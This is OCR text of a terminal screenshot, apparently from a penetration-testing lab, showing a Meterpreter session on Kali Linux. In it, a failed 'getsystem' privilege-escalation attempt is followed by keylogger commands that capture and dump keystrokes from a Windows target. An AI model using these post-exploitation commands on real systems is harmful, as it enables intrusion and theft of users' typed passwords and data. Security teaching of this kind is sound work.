 Applications Places Terminal Thu 15:03 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > get
[-] Unknown command: get.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
prerbmabkggssss
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
Activate Windows
Go to PC settings to activate Windo